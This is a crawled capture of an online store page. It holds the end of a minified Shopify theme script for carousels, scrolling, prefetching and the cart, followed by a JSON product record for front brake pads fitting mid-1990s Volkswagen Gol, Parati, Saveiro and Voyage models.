n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),TextWithIconsSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.flickityInstance=new js(t.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,resize:!1,watchCSS:!0});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),ReviewListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".review-list"),{prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsReview,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayReview&&this.options.cycleSpeedReview});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-review-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),AdvantagesListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".advantages-list"),{prevNextButtons:!1,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsAdvantages,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayAdvantages&&this.options.cycleSpeedAdvantages});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-section-type")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),InstagramFeedSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".instagram-feed"),{imagesLoaded:!0,adaptiveHeight:!0,contain:!0,groupCells:"100%",dragThreshold:5,cellAlign:"left",wrapAround:!1,prevNextButtons:!1,percentPosition:!0,pageDots:this.options.pageDotsInstagramFeed,autoPlay:!!this.options.autoPlayInstagramFeed&&this.options.cycleSpeedInstagramFeed,pauseAutoPlayOnHover:!1});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-instagram-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),VideoSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),e}(),smoothscroll=createCommonjsModule((function(e,t){e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var i,n=e.HTMLElement||e.Element,o=468,s={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:n.prototype.scroll||l,scrollIntoView:n.prototype.scrollIntoView},a=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,r=(i=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(i)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?f.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):s.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(c(arguments[0])?s.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):f.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==c(arguments[0])){var e=arguments[0].left,t=arguments[0].top;f.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==_typeof(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},n.prototype.scrollIntoView=function(){if(!0!==c(arguments[0])){var i=function(e){for(;e!==t.body&&!1===h(e);)e=e.parentNode||e.host;return e}(this),n=i.getBoundingClientRect(),o=this.getBoundingClientRect();i!==t.body?(f.call(this,i,i.scrollLeft+o.left-n.left,i.scrollTop+o.top-n.top),"fixed"!==e.getComputedStyle(i).position&&e.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}else s.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function l(e,t){this.scrollLeft=e,this.scrollTop=t}function c(e){if(null===e||"object"!==_typeof(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===_typeof(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function u(e,t){return"Y"===t?e.clientHeight+r<e.scrollHeight:"X"===t?e.clientWidth+r<e.scrollWidth:void 0}function d(t,i){var n=e.getComputedStyle(t,null)["overflow"+i];return"auto"===n||"scroll"===n}function h(e){var t=u(e,"Y")&&d(e,"Y"),i=u(e,"X")&&d(e,"X");return t||i}function p(t){var i,n,s,r,l=(a()-t.startTime)/o;r=l=l>1?1:l,i=.5*(1-Math.cos(Math.PI*r)),n=t.startX+(t.x-t.startX)*i,s=t.startY+(t.y-t.startY)*i,t.method.call(t.scrollable,n,s),n===t.x&&s===t.y||e.requestAnimationFrame(p.bind(e,t))}function f(i,n,o){var r,c,u,d,h=a();i===t.body?(r=e,c=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,d=s.scroll):(r=i,c=i.scrollLeft,u=i.scrollTop,d=l),p({scrollable:r,method:d,startTime:h,startX:c,startY:u,x:n,y:o})}}}})),mouseoverTimer,lastTouchTimestamp,prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111,delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){var intensity=document.body.dataset.instantIntensity;if("mousedown"==intensity.substr(0,9))useMousedown=!0,"mousedown-only"==intensity&&(useMousedownOnly=!0);else if("viewport"==intensity.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==intensity?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==intensity&&(useViewport=!0));else{var milliseconds=parseInt(intensity);isNaN(milliseconds)||(delayOnHover=milliseconds)}}if(isSupported){var eventListenersOptions={capture:!0,passive:!0},triggeringFunction;if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,eventListenersOptions),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,eventListenersOptions):document.addEventListener("mouseover",mouseoverListener,eventListenersOptions),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,eventListenersOptions),useViewport)triggeringFunction=window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()},triggeringFunction((function(){var e=new IntersectionObserver((function(t){t.forEach((function(t){if(t.isIntersecting){var i=t.target;e.unobserve(i),preload(i.href)}}))}));document.querySelectorAll("a").forEach((function(t){isPreloadable(t)&&e.observe(t)}))}))}function touchstartListener(e){lastTouchTimestamp=performance.now();var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((function(){preload(t.href),mouseoverTimer=void 0}),delayOnHover))}}function mousedownListener(e){var t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){var t=e.target.closest("a");if(!(e.which>1||e.metaKey||e.ctrlKey)&&t){t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});var i=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(i)}}}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(!prefetches.has(e)){var t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}}var PriceRange=function(e){_inherits(i,e);var t=_createSuper(i);function i(){return _classCallCheck(this,i),t.apply(this,arguments)}return _createClass(i,[{key:"connectedCallback",value:function(){var e=this;this.rangeLowerBound=this.querySelector(".price-range__range-group input:first-child"),this.rangeHigherBound=this.querySelector(".price-range__range-group input:last-child"),this.textInputLowerBound=this.querySelector(".price-range__input:first-child input"),this.textInputHigherBound=this.querySelector(".price-range__input:last-child input"),this.textInputLowerBound.addEventListener("focus",(function(){return e.textInputLowerBound.select()})),this.textInputHigherBound.addEventListener("focus",(function(){return e.textInputHigherBound.select()})),this.textInputLowerBound.addEventListener("change",(function(t){t.target.value=Math.max(Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.min),e.rangeLowerBound.value=t.target.value,e.rangeLowerBound.parentElement.style.setProperty("--range-min","".concat(parseInt(e.rangeLowerBound.value)/parseInt(e.rangeLowerBound.max)*100,"%"))})),this.textInputHigherBound.addEventListener("change",(function(t){t.target.value=Math.min(Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.max),e.rangeHigherBound.value=t.target.value,e.rangeHigherBound.parentElement.style.setProperty("--range-max","".concat(parseInt(e.rangeHigherBound.value)/parseInt(e.rangeHigherBound.max)*100,"%"))})),this.rangeLowerBound.addEventListener("change",(function(t){e.textInputLowerBound.value=t.target.value,e.textInputLowerBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeHigherBound.addEventListener("change",(function(t){e.textInputHigherBound.value=t.target.value,e.textInputHigherBound.dispatchEvent(new Event("change",{bubbles:!0}))})),this.rangeLowerBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.min(parseInt(t.target.value),parseInt(e.textInputHigherBound.value||t.target.max)-1),t.target.parentElement.style.setProperty("--range-min","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputLowerBound.value=t.target.value})),this.rangeHigherBound.addEventListener("input",(function(t){e.dispatchEvent(new CustomEvent("collection:abort-loading",{bubbles:!0})),t.target.value=Math.max(parseInt(t.target.value),parseInt(e.textInputLowerBound.value||t.target.min)+1),t.target.parentElement.style.setProperty("--range-max","".concat(parseInt(t.target.value)/parseInt(t.target.max)*100,"%")),e.textInputHigherBound.value=t.target.value}))}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.define("price-range",PriceRange);var ProductRecommendations=function(e){_inherits(i,e);var t=_createSuper(i);function i(){var e;return _classCallCheck(this,i),(e=t.call(this))._isLoaded=!1,e.delegateElement=new Delegate(_assertThisInitialized(e)),e.delegateElement.on("click",'[data-action="add-to-cart"]',e._addToCart.bind(_assertThisInitialized(e))),e}return _createClass(i,[{key:"connectedCallback",value:function(){this._loadRecommendations()}},{key:"_loadRecommendations",value:function(){var e=this;if(!this._isLoaded){this._isLoaded=!0;var t=this.closest(".shopify-section"),i=this.getAttribute("intent")||"related",n="".concat(Shopify.routes.root,"recommendations/products?product_id=").concat(this.getAttribute("product"),"&limit=").concat(this.getAttribute("limit")||4,"&section_id=").concat(this.getAttribute("section-id"),"&intent=").concat(i);fetch(n).then((function(n){n.text().then((function(n){var o=(new DOMParser).parseFromString(n,"text/html").querySelector("product-recommendations");o.childElementCount>0?e.replaceChildren.apply(e,_toConsumableArray(document.importNode(o,!0).childNodes)):"related"===i?t.remove():e.remove()}))}))}}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),i}(_wrapNativeSuper(HTMLElement));window.customElements.get("product-recommendations")||window.customElements.define("product-recommendations",ProductRecommendations),function(){var e=function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),smoothscroll.polyfill(),new CollapsibleManager,new LoadingBar,new ModalManager,new PopoverManager;var e,t,i,n,o=new SectionContainer;o.register("account",AccountSection),o.register("announcement-bar",AnnouncementBarSection),o.register("blog",BlogSection),o.register("blog-sidebar",BlogSidebarSection),o.register("blog-post",BlogPostSection),o.register("cart",CartSection),o.register("collection-list",CollectionListSection),o.register("collection",CollectionSection),o.register("featured-collection",FeaturedCollectionSection),o.register("footer",FooterSection),o.register("gift-card",GiftCardSection),o.register("header",HeaderSection),o.register("login",LoginSection),o.register("map",MapSection),o.register("minimal-header",MinimalHeaderSection),o.register("popups",PopupsSection),o.register("product-recommendations",ProductRecommendationsSection),o.register("product",ProductSection),o.register("quick-links",QuickLinksSection),o.register("recently-viewed-products",RecentlyViewedProductsSection),o.register("slideshow",SlideshowSection),o.register("text-with-icons",TextWithIconsSection),o.register("advantages-list",AdvantagesListSection),o.register("review-list",ReviewListSection),o.register("instagram-feed",InstagramFeedSection),o.register("video",VideoSection),document.querySelectorAll(".rte table").forEach((function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"})),document.querySelectorAll(".rte iframe").forEach((function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)})),t=!1,document.body.addEventListener("touchstart",(function(i){var n=i.target.closest(".flickity-slider");n&&js.data(n.closest(".flickity-enabled")).isDraggable?(t=!0,e={x:i.touches[0].pageX,y:i.touches[0].pageY}):t=!1})),document.body.addEventListener("touchmove",(function(i){if(t&&i.cancelable){var n={x:i.touches[0].pageX-e.x,y:i.touches[0].pageY-e.y};Math.abs(n.x)>8&&i.preventDefault()}}),{passive:!1}),function(){new Delegate(document.body).on("click",".expandable-content__toggle",(function(e,t){var i=t.closest(".expandable-content");if("true"===i.getAttribute("aria-expanded")){i.setAttribute("aria-expanded","false"),i.style["max-height"]="".concat(i.offsetHeight,"px"),i.offsetHeight,i.style["max-height"]=null;var n=t.querySelector(".expandable-content__toggle-text");n.innerHTML=n.getAttribute("data-view-more");var o=i.closest(".card");if(o){var s=o.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));window.scrollBy({top:s,behavior:"smooth"})}}else{i.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight),"px")),Animation.slideDown(i,null,"max-height");var a=t.querySelector(".expandable-content__toggle-text");a.innerHTML=a.getAttribute("data-view-less")}}));var e=function(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach((function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")}))};document.addEventListener("shopify:section:load",(function(t){e()})),e()}(),function(){if("phone"===Responsive.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new Delegate(document.body).on("click",'[href^="#"], [data-href]',(function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i&&"#main"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var o=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-o}),e.preventDefault()}})),window.addEventListener("keydown",(function e(t){"Tab"===t.key&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))})),(i=new Delegate(document.body)).on("keyup","input, textarea",(function(e,t){t.classList.toggle("is-filled",""!==t.value)})),i.on("change","select",(function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)})),n=document.links,fastdom.mutate((function(){for(var e=0,t=n.length;e<t;e++)n[e].hostname!==window.location.hostname&&(n[e].target="_blank",n[e].relList.add("noopener"),n[e].setAttribute("aria-describedby","a11y-new-window-message"))}))};if("fetch"in window&&"assign"in Object)e();else{var t=document.createElement("script");t.src="//cdn.polyfill.io/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.matches,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,String.prototype.includes,Object.assign,CustomEvent,URL,DOMTokenList",t.async=!1,t.onload=function(){e()},document.head.appendChild(t)}}()}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1489870621.js
body_size: 91
content:
{"id":6802712494167,"title":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","handle":"1489870621","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995\n- Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995\n- Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995\n- Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP S 1.6 8V AP 1994 - 1995\n- Volkswagen Voyage SEDAN S 1.6 8V AP 1994 - 1995\n\nValor referente ao jogo com 4 pastilhas.\u003c\/div\u003e","published_at":"2022-08-31T08:48:44-03:00","created_at":"2022-08-31T17:48:50-03:00","vendor":"npximports","type":"New","tags":["Pastilhas de Freios","SYL"],"price":5490,"price_min":5490,"price_max":5490,"available":false,"price_varies":false,"compare_at_price":5490,"compare_at_price_min":5490,"compare_at_price_max":5490,"compare_at_price_varies":false,"variants":[{"id":39933413556311,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SYL-1406","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","public_title":null,"options":["Default Title"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1489870621","media":[{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882828517463,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882828976215,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829140055,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829238359,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829598807,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829762647,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}